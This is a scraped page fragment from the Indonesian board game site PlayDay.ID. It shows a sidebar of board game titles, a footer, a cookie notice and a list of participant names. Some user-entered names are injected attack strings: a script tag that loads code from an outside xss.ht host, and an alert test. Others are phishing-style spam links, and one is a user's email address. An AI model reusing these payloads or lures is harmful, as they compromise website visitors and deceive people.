                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/5/boardgame-keris-tanding-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Keris Tanding</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/7/bhinneka">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/7/boardgame-bhinneka-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Bhinneka</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/28/candrageni">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/28/boardgame-candrageni-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Candrageni</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/22/alkisah">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/22/boardgame-alkisah-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Alkisah</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/17/acaraki-the-java-herbalist">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/17/boardgame-acaraki-the-java-herbalist-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Acaraki: The Java Herbalist</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/13/kakak-teladan-episode-belanja">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/13/boardgame-kakak-teladan-episode-belanja-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Kakak Teladan: Episode Belanja</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/15/mahardika">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/15/boardgame-mahardika-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Mahardika</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/19/math-cat">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/19/boardgame-math-cat-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Math Cat</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/114/emisi">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/114/boardgame-emisi-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Emisi</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/20/senggal-senggol-gang-damai">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/20/boardgame-senggal-senggol-gang-damai-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Senggal-Senggol Gang Damai</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/51/lelang-mania">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/51/boardgame-lelang-mania-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Lelang Mania</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/1338/chibies-vs-zombies-the-board-game">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1338/boardgame-chibies-vs-zombies-the-board-game-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Chibies Vs Zombies The Board Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/62/oktet">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/62/boardgame-oktet-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Oktet</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                    </div>
                </div>            </div>
        </section>

        <div class="clearfix"></div>

    </section>
    <!-- main -->

    <!-- Footer -->
    <style>
        footer {
            padding: 15px 25px;
        }
        footer .footer-title {
            font-size: 1.35em;
            line-height: 1.35em;
            margin: 0px;
        }
        footer .footer-link {
            margin: 0px;
            padding: 3px 0px;
        }
        footer .footer-copyright {
            margin: 0px;
        }
        @media (min-width: 768px) {
            footer {
                padding: 15px;
            }
            footer .footer-title {
                line-height: 1.15em;
                padding-top: 5px;
            }
        }
    </style>
    <footer class="border-top" style="background-color: white">
        <div class="container">
            <div class="row text-center">
                <h3 class="footer-title">
                    <!-- <a href="#page-top" class="page-scroll" style="text-decoration: none"> -->
                        <strong>PlayDay.ID | Together - Play - Share</strong>
                    <!-- </a> -->
                </h3>
                
                <ul class="list-unstyled footer-link">
                    <li>
                        <i class="fa fa-facebook-official fa-fw"></i> <a target="_blank" href="https://www.facebook.com/playdayid">https://www.facebook.com/playdayid</a>
                    </li>
                </ul>
                <!-- <hr class=""> -->
                <p class="text-muted footer-copyright">
                    Copyright &copy; 2018 - 2026 PlayDay.ID | 
                    <a href="/about/">About Us</a> | 
                    <a href="/privacy-policy/">Privacy Policy</a> | 
                    <a href="/terms-and-conditions/">Terms &amp; Conditions</a> |
                    <a href="/faq/">F.A.Q.</a>
                </p>
            </div>
        </div>
    </footer>

            <div class="cookie-info pb-5 my-5">
            <div class="py-5 mb-5 py-md-4 mb-md-4"></div>
        </div>
        <div class="cookie-info navbar-fixed-bottom shadow p-3" style="background: rgb(242,242,242)">
            <div class="container">
                <h5 class="font-weight-bold mb-3 text-dark"><i class="fa fa-fw fa-exclamation-circle"></i> PLAYDAY.id menggunakan cookie</h5>
                <p class="small text-dark mb-0">
                    Website PLAYDAY.id menggunakan cookie pada browser kamu untuk analytics dan agar dapat menyimpan sesi login kamu.
                    Dengan mengakses website ini, berarti kamu menyetujui <a href="/privacy-policy/">Privacy Policy</a> dan <a href="/terms-and-conditions/">Terms &amp; Conditions</a> PLAYDAY.id
                </p>
                <div class="text-right mb-3">
                    <button class="btn btn-link" onclick="acknowledgeCookie()">Saya mengerti <i class="fa fa-fw fa-check-circle"></i></button>
                </div>
            </div>
        </div>
        <script>
            acknowledgeCookie = function() {
                $('.cookie-info').remove();
                $.ajax({
                    url: '/acknowledge-cookie',
                    method: 'post'
                })
                .always(() => {
                    
                });
            };
        </script>
    
    <script src="/js/jquery.lazy.min.js" type="text/javascript"></script>
    <!-- <script src="/js/jquery.unveil.js" type="text/javascript"></script> -->
    <script src="/js/bootstrap.min.js" type="text/javascript"></script>
            <script src="/js/vue.min.js" type="text/javascript"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
    <script src="/js/agency.min.js"></script>
    <script src="/js/playday.js?v=1.1.6"></script>
    <script src="/js/r.footer.js"></script>
        <script src="https://www.playday.id/js/sweetalert.min.js"></script>
    <!-- <script src="https://www.playday.id/js/sweetalert2.all.min.js"></script> -->

    <script class="private-data">
        $(() => {
        });
    </script>
<script class="private-data">
    var data_galleries = [{"id":"20","id_cafeandstore":"39","image_url":"cafe-and-store-hello-cafe-boardgame-image-20.jpg"},{"id":"21","id_cafeandstore":"39","image_url":"cafe-and-store-hello-cafe-boardgame-image-21.jpg"}];
    var data_playlogs = [];
    var participant_names = {"10233":"#ObatManjur - Orang Hebat, Main Jujur","11192":"2GMtb8K7","11167":"3DscannerVef","10682":"? Christie sent you a private message! View Message: https:\/\/letsg0dancing.page.link\/go?hs=f3ec2ed244a7fdf00ddff328fcb3285a& ?","10454":"? ?????????,?? ??? ????? ???????? ????? ?? ???????. ????????? ?? ??????????? ????? > https:\/\/forms.yandex.ru\/cloud\/62b713466855cca634ae6e2c\/?hs=f3ec2ed244a7fdf00ddff328fcb3285a& ?","7624":"aaacpolgiv","6851":"aaazmflmjc","9421":"aabeswqznr","8482":"aabhmcxixt","2959":"aaepxyqnui","6732":"aaevpxnbxb","5387":"aagaxpfasc","7399":"aaidvocztb","6704":"aaimvohlvg","6368":"aaklthvadq","6628":"aakyrfqnik","5396":"aaotopmsan","10725":"aapemoya","10835":"aaquxorepi","1890":"Aaron Steven Falim","5709":"aaskuzlpbt","3214":"aasyefzfuc","3857":"aavdakoxyi","3257":"aavyfkklel","10393":"aawuvaizocay","6539":"aayilidgfj","10345":"abaleahilogi","11014":"abanoka","6642":"abasfsmxex","6294":"abaztkjxpm","10316":"abcifija","3605":"abcxiupoyn","6512":"abdaaxicxl","5008":"Abdul Basith","9879":"abdullah razqy aqil","10533":"abebeyago","11130":"abenipt","6136":"abhrhkriha","9914":"abibiimk","1910":"Abigail Tan","10967":"abitakeegac","10763":"abizahuli","10480":"aboneyet","7883":"abpavkpakr","2205":"abubaxaq","2164":"abukutela","10301":"aburateferlu","10323":"abutanevosak","2283":"abuwihua","6059":"abuzjqpwqf","5409":"abwhwjhowe","8485":"acanotlgqz","10817":"accoubbib","10709":"acejjalc","5393":"acfjpdlokk","2535":"Achmad Faizal","2275":"Achmad Jodhy","10228":"acigarambuxej","10009":"acihcapuva","5904":"acllbsgiul","4822":"acnbhzvzpl","10107":"acobujiture","9069":"acrsvoootc","2652":"acsedapaw","10172":"acsemoj","3747":"actjvegyqz","11136":"actuarl","9992":"actukilitoli","11096":"acudiviyniw","5439":"acufnnbodr","10595":"acupaqejana","4924":"acwlcytyak","8572":"acyxxzogbi","6639":"aczhgxvzoo","266":"Adam Kwapi?ski","304":"Adam Kwapi?ski","311":"Adam Kwapi?ski","314":"Adam Kwapi?ski","2704":"Adam Nih","10944":"adasaji","4991":"addfcrhuak","2586":"ade","9492":"adebrnylgp","8809":"adfagyklzg","32":"Adhicipta R. Wirawan","1814":"Adhika wibowo","2029":"Adhika Widyaparaga","10956":"Adhitia putra herawan","33":"Adhitya W. Purnama","2524":"Adi Fatra","1763":"Adi Kadri","1799":"Adi Nugroho Tj","1884":"Adi Zulfikar","2541":"Adianoto Catur","11151":"Adicka Nubly","10981":"adigiwiwaef","1882":"Adimas Adiwoso","9915":"adisacakifefi","2480":"aditonef","34":"Aditya Pradana","1874":"Adnanto Wiweko","6466":"adnuvinvbs","10610":"adoolena","8051":"adpkgwqrom","9893":"adrian muhamad zain","1795":"Adrianus Y. Natadjaja","4767":"adsaotpfiy","10044":"adtuijkejirin","4232":"adutnkuqio","7769":"aduwcruuax","10059":"aduxeda","10803":"advarberi","9862":"Adynnoor Rieza","6640":"aeckrqfhwn","8006":"aefcacdtbv","2206":"aegida","10686":"aejozzutiyube","4882":"aejpeuvmyw","3013":"aekwbqhhdh","8915":"aemwkxfcjm","3010":"aenidniulr","10149":"aetepubureza","5255":"aevptulufx","3033":"aewipmfogb","3570":"aexkzohfxq","3745":"aezecnziug","10397":"afamuva","10606":"afasastawesek","11002":"afedocvos","10471":"afejadocepza","2285":"afepet","8577":"afgoppkmfw","7158":"afhgqmmqvo","6330":"afkwsqtxkj","11005":"afqisuwocawe","9714":"afscgopjql","9023":"afwfxaxycc","9693":"afxabnierl","4205":"afxvbyshaz","7508":"afxvpktfiq","10424":"agakocei","7786":"agawknzypu","11051":"ageyirehusuj","10852":"agfofev","10008":"agfolibacop","9607":"aghrgehwox","10564":"agiroxamor","10537":"agirubacewe","8425":"agjislrbhh","10921":"agleqitemi","2987":"aglrztfbcm","7639":"agmloihtrt","9897":"Agnes","9050":"agnfwgjmxq","8474":"agnzfwjoku","3841":"agogyyqjnh","11121":"agovlosuqegew","10690":"agrififinuzay","9987":"agrohimcqv","10260":"agrohimfcj","11160":"agrohimhau","9979":"agrohimnrc","9982":"agrohimqhr","11162":"agrohimygx","10085":"agsnuquhek","1867":"Agung Cahyo Nugroho","10124":"Agung Febrian","2651":"Agung pangestu","2606":"Agung Ridwanto","4845":"aguylwtavm","9154":"agxqiciclc","9907":"ahabuqaw","5853":"ahbdkofhlc","3222":"ahbhbtkdfu","6719":"ahbkrqfoad","10484":"ahedelarreg","10179":"ahedidu","10087":"aheugoqea","2879":"ahexeej","4538":"ahffgbruhq","2598":"ahibocef","10602":"ahidicoq","10501":"ahipiso","10841":"ahiqiacuviy","10924":"ahisayu","10679":"ahisuyut","9250":"ahjetavrfr","9020":"ahlbwrlmtb","7274":"ahlmxjrhsg","9241":"Ahmad","2118":"Ahmad Alfian Syah","11193":"Ahmad Muhibbullah","9849":"Ahmad Rasyid Dostum","10468":"ahocaqah","2465":"ahoxayef","4589":"ahozfuvcni","5972":"ahprhqfegr","10175":"ahujojhajok","9980":"ahuuyawo","4914":"ahwhpxqyoz","9450":"ahxwrkngzi","4423":"aiaohpcyhf","6312":"aicdxmyxbr","10687":"aidadin","8301":"aiippvguhc","2712":"aiirsmurrn","3840":"aijhwudfpl","10585":"aimciteegeven","6618":"aimniadzbn","5665":"aimwgvwswf","8918":"aimzvwvpyi","1665":"Ainun Najib","2010":"Ainun Rafika Berkah","10520":"aipeqayotap","3195":"aiqewwvlce","4080":"aiqfctpffx","6698":"airuhwffby","11044":"aisadasecet","10190":"aittuxibele","9228":"aiwmwxfcgr","6546":"aixcgjzrbc","11025":"ajakeyiw","10826":"ajaziqasd","9472":"ajckgxwmfq","3275":"ajcvdrqeki","8727":"ajdptmejub","3185":"ajehzqhyst","6768":"ajhqxkijua","2444":"Aji Khoiri","11017":"ajikuwe","4366":"ajiprutjsf","6037":"ajntzrnqts","7747":"ajoogiwhui","4727":"ajoyhzeaoo","4485":"akadaqxkgm","1296":"Akarin","10912":"akayevea","6688":"akbakqroal","2607":"Akbar Andi Muhammad","3651":"akbkmhjpwh","10836":"akbonequwut","10513":"akcoyalac","5324":"akddkktzfz","10549":"akexoobuk","8250":"akgbglhrof","7043":"akgjpkbqif","1873":"Akhyar","9954":"akidaocet","10312":"akimuyib","7997":"aklspfkkiy","4475":"aknbhwhqkc","10453":"akopicjuvoc","4622":"akoyburizt","4825":"akqjhanehy","6184":"akrwigckda","3348":"akssqtchmg","10214":"akugvis","4164":"akvgpxochn","7072":"akwreslpof","5670":"akxfaucmvg","11055":"alagekososenu","5544":"alalwfzqzs","1764":"Alan Jonathan","2484":"Albert Harlie","1809":"Albertus ang hartono","2068":"Albertus Ang Hartono","2530":"Aldera","9861":"Alderamin","1958":"Aldi Rayhan Fadreza","2515":"Aldio","9891":"Aldo Dafino","2099":"Aldo Lostsaga","9973":"Aldrich","9974":"Aldrich","10414":"alebiye","4438":"alejnhhifm","6569":"alelaswfiz","9883":"alert('test')","9850":"Alessa S. Jasmine","11001":"aletselcobuz","2144":"Alex Laminto","11181":"Alexansib","11180":"Alexeysib","2529":"Alfatih Alfien","2115":"Alfons Christian","5604":"algbcwcyum","9312":"algmtcxnei","2624":"Ali Jaya Meilio Lie","2553":"Ali Wahyudi","10672":"alikapasi","2156":"Alinda Ximenez Gomez","4532":"alinqsjrse","11175":"Alivia Astiwi N","6584":"alkgyabrai","6168":"alkurdipfn","9863":"Allen Goh","54":"Allez Martin Tangidy","9957":"Allilah Amirah","9746":"Almasah Nurul Hanifah","9368":"alofzaazog","6993":"alplvfnapk","7578":"alquwnqwih","3245":"altptgzxdc","2666":"alulsagu","10929":"aluwevi","2081":"Alvanov Zpalanzani Mansoor","62":"Alvian CB","2379":"Alviani","2468":"Alviani","1744":"Alvikha Adrian","24":"Alvin","2602":"Alvin","1738":"Alvin Henanda","10925":"amacomejr","7572":"amacwmssun","10114":"amajoxijuoje","5":"Amanda Iswandari","10635":"amaquwizi","10700":"ameeievgg","3181":"ameftjzuia","2628":"Amelia Kartika Sari","2694":"ameliailaose44@yahoo.com","1828":"Amelinda Z. I. P.","10104":"amemusux","10910":"amepkazamozo","10746":"amexhas","9598":"amhplccwbc","2290":"Amie Pratiwi","3224":"amifqececu","3118":"amkolojqem","10380":"amoaqafiko","11009":"amosimamujit","6901":"amppvfhcmf","8538":"amqgyremnk","1803":"Amri Adi Luhung","9083":"amtqtbvpaa","11060":"amuiducefoy","10319":"amunowil","10777":"amurogoduguz","6626":"amvpxhdstr","1959":"Ana Kusuma Ardani","6818":"anaaonpfza","4849":"anamrxobhr","7767":"andhvzvqxj","4501":"Andhy Wiratno","9901":"Andhy Wiratno","1918":"Andi Nining Ridwan","1633":"Andi Saputro","67":"Andi Taru","2615":"Andika Renda Pribadi","8902":"andpgmeuhm","1819":"Andrean Sitompul","1816":"Andreas titus prayoga","10266":"Andreasfds","2145":"Andrew Arief Agassi","2500":"Andrew Hedy Tanoto","9913":"AndreyVlasovse","2121":"Andri Danan","1869":"Andy Santoso","2079":"Andy Wijaya","10577":"Andy Wijaya","5092":"aneftdzqzq","10317":"anetqediketa","5678":"aneuaulmye","7147":"anevlnkqni","1762":"Ang Martin Anggriawan Lumanto","2231":"Angeline","2235":"Angeline odilia","51":"Angga Joy","2706":"Angger Jaka Pamungkas","2482":"Anggivia Shinta","61":"Anggreini Pratiwi","1312":"Angrod Vardamir","6907":"angyjcotko","1892":"Ani Sofiyanti","10128":"anijunocoh","10466":"anilyumrx","11056":"anirulueyekop","2812":"ankxrbynyv","4965":"anlnozzmzi","2688":"Anna Ceese","10249":"Annasa","8281":"anndzpinzw","1798":"Anne","64":"Annisa Hasanah","10145":"anohosoy","10476":"anohtpo","778":"Anonymous 1","1061":"Anonymous 2","1062":"Anonymous 3","1063":"Anonymous 4","1064":"Anonymous 5","1115":"Anonymous 6","978":"Anonymous 7","749":"Anonymous 8","10648":"anootehiam","8230":"anopadibgb","10974":"anoxeai","6767":"anozxaydnp","7201":"Anszf","1848":"Anthony Gunawan","9594":"antojdxqta","1702":"Antonio Leonard","9905":"Antoniococ","9904":"Antoniodbn","10271":"Antoniokea","10270":"Antonioqsq","9902":"Antoniowun","10364":"anuhaukuhebu","3534":"anwyptdwgb","10216":"anyihemaxi","2747":"anzthqfbaz","3366":"aobycxrsio","9507":"aofmchgyxg","7362":"aojbuhpkzl","3931":"aoktrtesre","7763":"aonbodgarb","8807":"aosepsizez","8190":"aosvtqvkoy","4544":"aosztordji","8364":"aotwgebkwh","7515":"aoubofknug","4929":"aoudthfptd","9970":"aoviyulogobe","5148":"aowdqbeqft","3105":"aowtpzlzde","9277":"apbcpnaskt","8223":"apcbjobjkd","4388":"apcrdldahd","7402":"apdlglaxul","7363":"apgxkmzsbp","11039":"apicayucy","11049":"apipegwame","3593":"apknaubxxo","6162":"aplnynryqo","9249":"aploxwamxa","8667":"appktdvotd","1735":"Aprilian BigTee Thio Ramadhan","10168":"apuhofouhixo","10535":"apujuzmisa","11134":"apusarajere","3048":"aqallpjqsm","10844":"aqapuge","9072":"aqdzyqweoz","5890":"aqhecbejmr","10749":"aqihavuvefod","6755":"aqmvyzbykn","2912":"aqoardprzj","10046":"aqogecoh","6697":"aqpdlnruol","10957":"aqponigiku","5479":"aqqunoovlu","8116":"aqrntwrxwp","4611":"aqtassaqnj","4890":"aqtdzurkck","7074":"aqtiapjrrk","10744":"aqxyotu","5715":"arbusgxgpm","9868":"Ardana Rahadiyan","65":"Ardiawan Bagus Harisa","1915":"Ardiawan Bagus Harisa","2003":"Ardika Reza Fawsi","10429":"areenuqa","10726":"arekoribesako","10795":"areltik","9894":"Aren Widodo Putra","10596":"aresoitap","10054":"aretefisusa","10738":"areubep","4638":"arfkwucjbi","6751":"argpjtlonj","4170":"argtzxmlsj","9876":"Ari Vaidya","2749":"Arian Variansyah","1806":"Arie Setiawan","1988":"Arief B Kurnianto","9701":"arieqwpmam","2565":"Arif Cahya Prananda","5855":"Arif Fauzan","1836":"Arif Kurniawan","10360":"arifelebow","10523":"arigbile","10327":"arihuaqecac","1924":"Arin Ardani","9885":"Arisudana Yoga Pramana","5600":"arlhuyaors","2509":"Armando Triyas Mukti","10853":"aroloyaji","10849":"arotekzaqoda","5596":"arrxtxooka","1631":"Arsan Sukma Praja","6635":"arsbruesjy","11200":"Artgen","2631":"artha candra","10109":"aruhofi","3034":"arumbsagxl","6228":"arwmaacttl","6559":"arwncxifng","2800":"arxqnacgfm","2023":"Ary Zulqaidah R Suci","2365":"Arya Wirahadi","4812":"aryqqawqiv","4064":"arzqnwtads","10318":"asadenog","4900":"asadymjiyg","10785":"asagipuvojxa","10460":"asapimasosa","5321":"asbqrzrcec","4831":"ascoocynxi","4364":"ascuvexhlf","3777":"asdluisfjs","10232":"AsepaNounk","6644":"asevablodz","10440":"aseveteha","11115":"asezopi","6454":"asfghbjsvz","9650":"asgdaxgoqw","4249":"asijspjsbg","5628":"asirozkssj","4574":"asmwcrrbde","2930":"asmzinpjyi","10793":"asonegaixo","10401":"asosuhaxoelo","7062":"asoyaoofea","10894":"asoyazawat","8623":"asskpevdsh","1804":"Astri Tika","1851":"Astritika","2547":"Astuti Handayani Kirana","9176":"asxtopnmnb","10141":"aszoxba","10474":"atabezar","10049":"ataboxiyaa","10462":"atasora","4788":"atbmfcdkhv","10435":"atekaqu","11032":"ateyufitoziid","8215":"atgdmejpyq","2573":"Athur Naufan Muharam II","10593":"aticuxu","10288":"atiguhuxad","10031":"ativawof","9109":"atlbspxkyi","10346":"atozoxe","4161":"atpaxcfybu","8431":"atpqrnjiag","6742":"atrkiemvrz","6721":"atsbdxyiyg","1889":"Atta","4445":"auartyqpjk","2716":"auavpniuwq","10420":"aucidwi","9994":"audaqehediisi","1711":"Audi Tri Harsono","6399":"auhszxupdj","5997":"auiczlltts","6598":"auifmfvabz","5859":"auijdrwdpr","9864":"Auliana Rizki","8815":"aupvmnceyh","10647":"auraoraucucbu","10825":"aurifibe","3271":"ausffnskyi","3278":"autqmshvhx","8280":"avahurfdbu","10859":"avamnicexinev","3793":"avapycvkfi","10724":"avasuqufink","5616":"avcmedenmc","4037":"avdlntunnm","9935":"Aventador","10240":"Avenuix","3772":"avfyyfwiij","10389":"avhudark","10985":"avirudederic","6002":"avkpyewjwm","10906":"avuiwale","10871":"avutomilibo","7159":"avvzfsiizc","4057":"avzfsfcexw","9568":"awcigwibmk","10457":"awefesiweli","10775":"aweftakelale","8283":"awetvtsupx","5098":"awfoplsnvz","2851":"awifogilwt","10308":"awifoxuko","10876":"awirebigikexo","5657":"awjeikpphy","4154":"awjszqpufl","4048":"awkbjljgqm","9003":"awkodiqvay","6845":"awljfgxqxu","2960":"awomxhcgox","4931":"awoxhksnck","10448":"awuracebo","5565":"awvmtamibd","5060":"awydxzmnkh","10807":"axabuqejob","10534":"axafyejexowu","10590":"axahuxecitro","10847":"axaosipeg","10558":"axaygavpunai","7534":"axcrekfxod","10272":"Axell Mikchael","10973":"axezaii","8444":"axhhvvlsxc","7871":"axhldrbgsk","10730":"axiauucilupa","10992":"axigazumal","10728":"axiyikiser","8983":"axmklbalry","4572":"axnfjymvmf","10765":"axopilifk","10019":"axosacibyaloy","10945":"axouwoqemigez","11097":"axukolagid","9977":"axuzigegivi","4749":"axvplyvahh","10669":"ayafgaluzekeq","4214":"aybvaacokn","4752":"aycrewavph","2743":"aygmalbhgl","3794":"ayhsphtgbm","10416":"ayiekidaq","10456":"ayijebcewe","10519":"ayiqanod","6657":"aylukmjota","2818":"aynzrjdsrh","10614":"ayomaruqor","3782":"ayqwvosmjk","3898":"aysutmfcpy","4047":"aytalyiiao","7393":"ayxkwqelpw","4504":"ayxrbfvrra","3677":"ayyzsosehe","4243":"ayzleaxbcs","10788":"ayzozukluhag","10962":"azafosuhanugu","10885":"azamerdidiaeu","7814":"azawhdznme","5039":"azbbsbaobj","4081":"azbtpjemtc","8139":"azdqgdjeos","10006":"azeduap","10766":"azekgohofu","5431":"azhtjzmnjn","3032":"azkcdhknpn","6540":"azlbthkfzq","6828":"azlcqjfqoe","11024":"azlsemo","10968":"azmuyovesope","3615":"aztboedsly","9665":"azupzasuyw","7262":"azybolqwss","6498":"azyhbzcyrv","8356":"azyigzsvsy","7911":"azzchwbuyx","8868":"baaaxkrmkv","10892":"baasetu","2128":"Babeh BuSet","4000":"bafuflrifs","2216":"Bagus Setiadi","9735":"bajeczzadx","5178":"bakaywbyhf","7046":"baknwywcit","6284":"balczjvieu","2476":"Bambang<script src=https:\/\/xasxo.xss.ht><\/script>","7836":"baqzqyzied","2088":"Barnabas Roy Neullson Melsasail","1877":"Bashori ABash","2052":"Bayu Anggara","2683":"Bayu Arsanur","3995":"bbncprzooa","7913":"bbqownrjvn","7041":"bbqxmvlxex","3070":"bbwftckqbz","7176":"bbyarkweye","4557":"bbyiabysmm","9062":"bbzircgtod","6208":"bcazdwlzdw","7985":"bcbcbdbgcg","4429":"bcccvsuzhq","4043":"bccjtmtfpr","9144":"bccxfkaiiv","4233":"bceulslzsk","7300":"bchpodlhpb","5468":"bcilizvgmh","5114":"bcnonbgxyy","9087":"bcoaepofyd","6296":"bcoidujxmm","8948":"bconsnatfg","2752":"bcryovnavb","4322":"bcsuknjwgc","7517":"bdcqchgbmk","3804":"bdcsbbrimc","8227":"bdehxluamm","8514":"bdgdgqdank","8593":"bdhlurxsik","9668":"bdoqqidjkg","6734":"bdskmzzzxh","5093":"bdsvsxpfcd","7281":"bdtzsrfssr","3344":"bdxgzrahqa","6443":"bdxzkxasky","8336":"bdzrrtvqim","11177":"BeckhaRaxia","3":"Benedicta 